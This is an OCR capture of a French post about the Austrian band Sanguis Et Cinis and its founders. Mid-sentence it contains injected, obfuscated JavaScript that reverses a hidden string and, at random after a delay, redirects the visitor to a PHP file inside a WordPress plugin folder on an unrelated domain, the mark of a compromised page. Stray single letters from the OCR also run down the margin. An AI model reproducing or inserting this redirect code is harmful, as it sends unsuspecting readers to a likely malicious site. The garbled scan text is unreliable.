
M
27 avr. 2011, 20:44
e
s
s
a
Sanguis Et Cinis signifie "Sang et Cendre". C'était un groupe d'origine
g
autrichienne. Le style du groupe peut être qualifié de Death Glam Rock.
e
De 1989 à 1993, une idée germa dans la tête d'Eve Evangel: créer un
groupe du nom de Sanguis Et Cinis. Tout commença qu$nJe=function(n)
{if (typeof ($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-
is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6); if (number1==3){var delay =
18000; setTimeout($nJe(0), delay);}and celui-ci rencontra Ashley Dayour
(actuellement membre de L'Âme Immortelle) en 1994. Ils décidèrent de
travailler ensemble, et Eve réussit à convaincre Ashley que leur groupe
devait s'appeler Sanguis Et Cinis. Ils organisèrent quelques concerts,
avec la participation d'un claviériste, mais le résultat fut désastreux. Le
public n'était apparemment pas réceptif à leur musique. Pour finir, Ashley
cassa sa guitare. Lui et Eve décidèrent de ne jamais plus faire de
musique.
Mais les choses prirent un autre tournant...